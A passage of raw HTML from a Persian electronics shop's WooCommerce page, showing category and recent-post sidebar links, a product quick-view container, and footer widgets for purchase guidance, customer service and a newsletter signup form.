<li class="cat-item cat-item-2986"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/microcontroller/">میکروکنترلر</a> <span class="count">(352)</span></li>
<li class="cat-item cat-item-5074 current-cat-parent"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/">ترانزیستور</a> <span class="count">(3368)</span></li>
</ul>
</li>
</ul></div>
		<div id="recent-posts-2" class="widget widget_recent_entries" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="heading"><h4 class="widget-title">آخرین نوشته ها</h4></div>
		<ul>
											<li>
					<a href="https://javan-electronic.ir/%d8%b1%d8%a7%d9%87-%d9%87%d8%a7%db%8c-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%a8%d8%b1%d9%82/">راه های تولید برق</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%da%86%da%af%d9%88%d9%86%d9%87-%d8%a8%d8%b1%d9%82-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%85%db%8c-%d8%b4%d9%88%d8%af/">چگونه برق تولید می شود</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%a7%d9%86%d8%b1%da%98%db%8c-%d8%ae%d9%88%d8%b1%d8%b4%db%8c%d8%af%db%8c/">انرژی خورشیدی</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%a2%d9%85%d9%be%d8%b1%d8%b3%d9%86%d8%ac-%da%86%db%8c%d8%b3%d8%aa%d8%9f/">آمپرسنج چیست؟</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%db%8c%d8%b3%db%8c%d8%aa%d9%87-%da%86%db%8c%d8%b3%d8%aa%d8%9f/">الکتریسیته چیست؟</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%a8%d8%b1%d8%af-%d9%85%d8%af%d8%a7%d8%b1-%da%86%d8%a7%d9%be%db%8c/">برد مدار چاپی</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%b4%d9%85%d8%a7%d8%aa%db%8c%da%a9-%d9%85%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9%db%8c/">شماتیک مدار الکترونیکی</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d9%85%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9%db%8c-%da%86%db%8c%d8%b3%d8%aa%d8%9f/">طراحی مدار الکترونیکی چیست؟</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d9%81%db%8c%d8%a8%d8%b1-%d9%86%d9%88%d8%b1%db%8c/">فیبر نوری</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d9%81%d9%88%d8%aa%d9%88%d9%86%db%8c%da%a9/">فوتونیک</a>
									</li>
					</ul>

		</div>			</aside>

						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script type="text/javascript">
		var quickViewNonce =  '8a3cf8ff74';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">بستن نمایش سریع محصول</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title"></h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center custom_totup fusion-column-no-min-height"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#f7fafd;padding: 30px 3% 0px 3%;"><div class="fusion-text fusion-text-2"><p style="text-align: center;"><i class="fb-icon-element-2 fb-icon-element fontawesome-icon fa-arrow-up fas circle-yes fusion-text-flow" style="font-size:19.36px;line-height:36.72px;height:38.72px;width:38.72px;border-width:1px;margin-left:11px;"></i><style>i.fb-icon-element.fontawesome-icon.fb-icon-element-2{ color: #ffffff; background-color: #dadcdc; border-color: rgba(51,51,51,0);}i.fb-icon-element.fontawesome-icon.fb-icon-element-2:hover { color: #ffffff; background-color: #dadcdc; border-color: rgba(51,51,51,0);}</style><a class="fusion-one-page-text-link" href="#wrapper"><span style="font-size: 22px;">بازگشت به بالا</span></a></p>
</div></div><style type="text/css">.fusion-body .fusion-builder-column-9{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-9 > .fusion-column-wrapper {padding-top : 30 !important;padding-right : 3% !important;margin-right : 0;padding-bottom : 0 !important;padding-left : 3% !important;margin-left : 0;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-9{width:100% !important;order : 0;}.fusion-builder-column-9 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-9{width:100% !important;order : 0;}.fusion-builder-column-9 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#f1f6f9;border-width: 1px 0 1px 0;border-color:#cfd8dc;border-style:solid;padding: 45px 4% 35px 4%;"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-center" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-3"><h3>راهنمای خرید از جوان الکتریک</h3>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:5px;margin-bottom:5px;width:100%;"></div><ul class="fusion-checklist fusion-checklist-2" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p><a href="#">ثبت سفارش</a></p>
</div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">رویه های ارسال سفارش</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">شیوه‌های پرداخت</a></div></li></ul><div class="fusion-separator fusion-no-medium-visibility fusion-no-large-visibility fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:10px;width:100%;"><div class="fusion-separator-border sep-single" style="border-color:#e0dede;border-top-width:1px;"></div></div></div><style type="text/css">.fusion-body .fusion-builder-nested-column-0{width:20% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-0 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 9.6%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 9.6%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-0{width:33.333333333333% !important;order : 0;}.fusion-builder-nested-column-0 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-0{width:100% !important;order : 0;}.fusion-builder-nested-column-0 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-4"><h3>خدمات مشتریان</h3>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:5px;margin-bottom:5px;width:100%;"></div><ul class="fusion-checklist fusion-checklist-3" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">پاسخ به پرسشهای متداول</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">رویه‌های بازگردانی کالا</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">شرایط استفاده</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">حریم خصوصی</a></div></li></ul><div class="fusion-separator fusion-no-medium-visibility fusion-no-large-visibility fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:10px;width:100%;"><div class="fusion-separator-border sep-single" style="border-color:#e0dede;border-top-width:1px;"></div></div></div><style type="text/css">.fusion-body .fusion-builder-nested-column-1{width:20% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-1 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 9.6%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 9.6%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-1{width:33.333333333333% !important;order : 0;}.fusion-builder-nested-column-1 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-1{width:100% !important;order : 0;}.fusion-builder-nested-column-1 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-5"><h3>خدمات جوان الکتریک</h3>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:5px;margin-bottom:5px;width:100%;"></div><ul class="fusion-checklist fusion-checklist-4" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">همکاری با سازمان‌ها</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">فرصت‌های شغلی</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p>تماس با جوان الکتریک</p>
</div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p>درباره جوان الکتریک</p>
</div></li></ul></div><style type="text/css">.fusion-body .fusion-builder-nested-column-2{width:20% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-2 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 9.6%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 9.6%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-2{width:33.333333333333% !important;order : 0;}.fusion-builder-nested-column-2 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-2{width:100% !important;order : 0;}.fusion-builder-nested-column-2 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_2_5 2_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-separator fusion-no-large-visibility fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:15px;width:100%;"><div class="fusion-separator-border sep-single" style="border-color:#e0dede;border-top-width:1px;"></div></div><div class="fusion-text fusion-text-6"><h3>عضویت در خبرنامه</h3>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:10px;width:100%;"></div><style>.fusion-form-2254 .fusion-form-tooltip .fusion-form-tooltip-content{color:#ffffff !important;background-color:#333333 !important;border-color:#333333 !important;}.fusion-form-2254 input:not([type="submit"]),.fusion-form-2254 select{height:43px;border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-radius:8px;}.fusion-form-2254 .fusion-form-input-with-icon > i{line-height:43px;}.fusion-form-2254 textarea,.fusion-form-2254.fusion-form-form-wrapper .fusion-form-field .fusion-form-image-select label{border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-radius:8px;}.fusion-form-2254 .fusion-form-field .fusion-form-input-with-icon > i{right:calc( 1em + 1px) !important;}.fusion-form-2254 .fusion-select-wrapper .select-arrow{left:calc( 1em + 1px) !important;}.fusion-form-2254 .fusion-form-field:not( .fusion-form-upload-field ) .fusion-form-input-with-icon > i{top:calc( 50% + (1px - 1px ) / 2 ) !important;}</style><div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-2254" data-form-id="2254" data-config="{&quot;form_id&quot;:&quot;2254&quot;,&quot;form_post_id&quot;:&quot;2254&quot;,&quot;post_id&quot;:28511,&quot;form_type&quot;:&quot;database&quot;,&quot;confirmation_type&quot;:&quot;message&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;field_labels&quot;:{&quot;email_sub&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;email_sub&quot;:&quot;&quot;}}"><form action="https://javan-electronic.ir/product/skm100gb128dn/" method="post" class="fusion-form fusion-form-2254"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_3_4 3_4 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-form-field fusion-form-email-field fusion-form-label-above" data-form-id="2254"><div class="fusion-form-input-with-icon"><i class="fa-at fas"></i><input type="email" name="email_sub" id="email_sub" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="ایمیل خود را وارد کنید*" data-holds-private-data="false"/></div></div><div class="form-submission-notices" id="fusion-notices-1"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success fusion-alert-capitalize alert-dismissable" style="background-color:#dff0d8;color:rgba(92,163,64,1);border-color:rgba(92,163,64,1);border-width:1px;"><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="بستن">&times;</button><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">اطلاعات شما با موفقیت ارسال شد.</span></div></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error fusion-alert-capitalize alert-dismissable" style="background-color:#f2dede;color:rgba(166,66,66,1);border-color:rgba(166,66,66,1);border-width:1px;"><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="بستن">&times;</button><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">مشکلی پیش آمده است. مجدد سعی کنید.</span></div></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-11{width:75% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-11 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 0px;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0px;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-11{width:75% !important;order : 0;}.fusion-builder-column-11 > .fusion-column-wrapper {margin-right : 0px;margin-left : 0px;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-11{width:75% !important;order : 0;}.fusion-builder-column-11 > .fusion-column-wrapper {margin-right : 0px;margin-left : 0px;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_4 1_4 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-form-field fusion-form-submit-field fusion-form-label-above" data-form-id="2254"><div style="text-align:left;"><style type="text/css">.fusion-button.button-2 {border-radius:2px;}</style><button type="submit" class="fusion-button button-flat button-large button-default button-2 fusion-button-span-yes  form-form-submit button-default" data-form-number="2254" tabindex=""><span class="fusion-button-text">ثبت نام</span></button></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-12{width:25% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-12 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : -8px;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0px;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-12{width:25% !important;order : 0;}.fusion-builder-column-12 > .fusion-column-wrapper {margin-right : -8px;margin-left : 0px;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-12{width:25% !important;order : 0;}.fusion-builder-column-12 > .fusion-column-wrapper {margin-right : -8px;margin-left : 0px;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-4-1{ padding-top : 0px;margin-top : 0px;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 20%;min-height:44px;}@media only screen and (max-width:950px) {.fusion-body .fusion-flex-container.fusion-builder-row-4-1{ padding-right : 0;padding-left : 0;}}@media only screen and (max-width:640px) {.fusion-body .fusion-flex-container.fusion-builder-row-4-1{ padding-right : 0;padding-left : 0;}}</style></div><input type="hidden" name="fusion_privacy_store_ip_ua" value="false"><input type="hidden" name="fusion_privacy_expiration_interval" value="48"><input type="hidden" name="privacy_expiration_action" value="anonymize"></form></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-social-links fusion-social-links-1"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"></div></div></div><style type="text/css">.fusion-social-links-1{text-align:;}@media only screen and (max-width:950px){.fusion-social-links-1{text-align:;} }@media only screen and (max-width:640px){.fusion-social-links-1{text-align:;} }</style></div><style type="text/css">.fusion-body .fusion-builder-nested-column-3{width:40% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-3 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 4.8%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 4.8%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-3{width:100% !important;order : 0;}.fusion-builder-nested-column-3 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-3{width:100% !important;order : 0;}.fusion-builder-nested-column-3 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-10{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-10 > .fusion-column-wrapper {padding-top : 45 !important;padding-right : 4% !important;margin-right : 0;padding-bottom : 35 !important;padding-left : 4% !important;margin-left : 0;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-10{width:100% !important;order : 0;}.fusion-builder-column-10 > .fusion-column-wrapper {padding-right : 20px !important;margin-right : 1.92%;padding-left : 20px !important;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-10{width:100% !important;order : 0;}.fusion-builder-column-10 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#e9eef1;border-width: 0 0 1px 0;border-color:#cfd8dc;border-style:solid;padding: 10px 4% 10px 4%;"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-center" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_3 1_3 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-7"><p>۷ روز هفته، ۲۴ ساعته پاسخگوی شما هستیم.</p>
</div></div><style type="text/css">.fusion-body .fusion-builder-nested-column-4{width:33.333333333333% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-4 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 5.76%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 5.76%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-4{width:50% !important;order : 0;}.fusion-builder-nested-column-4 > .fusion-column-wrapper {margin-right : 3.84%;margin-left : 3.84%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-4{width:100% !important;order : 0;}.fusion-builder-nested-column-4 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_6 1_6 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"></div><style type="text/css">.fusion-body .fusion-builder-nested-column-5{width:16.666666666667% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-5 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 11.52%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 11.52%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-5{width: auto;order : 1;}.fusion-builder-nested-column-5 > .fusion-column-wrapper {margin-right : 2%;margin-left : 2%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-5{width: auto;order : 1;}.fusion-builder-nested-column-5 > .fusion-column-wrapper {margin-right : 2%;margin-left : 2%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_1_6 1_6 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><ul class="fusion-checklist fusion-checklist-5" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-phone fas" style="color:#777777;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p><span style="color: #333333;">شماره تماس</span></p>
</div></li></ul></div><style type="text/css">.fusion-body .fusion-builder-nested-column-6{width:16.666666666667% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-6 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 11.52%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 11.52%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-6{width:50% !important;order : 0;}.fusion-builder-nested-column-6 > .fusion-column-wrapper {margin-right : 3.84%;margin-left : 3.84%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-6{width:100% !important;order : 0;}.fusion-builder-nested-column-6 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-7 fusion_builder_column_inner_1_6 1_6 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><ul class="fusion-checklist fusion-checklist-6" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" style="color:#777777;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p>پیگیری سفارش</p>
